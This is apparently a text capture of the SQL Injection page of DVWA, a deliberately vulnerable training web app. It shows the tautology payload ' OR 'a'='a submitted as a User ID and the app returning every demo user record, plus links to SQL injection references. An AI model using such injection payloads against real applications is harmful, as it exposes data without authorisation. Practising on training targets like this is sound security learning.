 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: ' OR 'a'='a Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/